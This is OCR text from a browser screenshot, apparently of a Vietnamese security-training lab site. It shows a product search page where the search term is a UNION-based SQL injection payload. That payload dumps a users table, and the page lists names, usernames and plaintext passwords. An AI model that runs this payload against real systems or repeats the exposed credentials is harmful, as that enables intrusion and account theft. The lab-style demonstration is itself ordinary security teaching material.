 CỐC CỐC
Dashboard - [ProPTIT-AL
LogIn Errors
Product Search
www.in
Không bảo mật | infosecptit.com/code/search_error.asp
Found 38 products matched your search term "ssss' union select full_name, username+'--'+password, 0 from tbl_users;--".
No Product Name Product Description Product Cost
(USD)
1 Đạo freedom21--freedom 0
2 Cong Pham cong--123456789 0
3 Dau Hoang dau--xxx 0
4 David Smith david--matkhaumoi 0
5 DDanh danh--test 0
6 DMT_VK dmt--1 0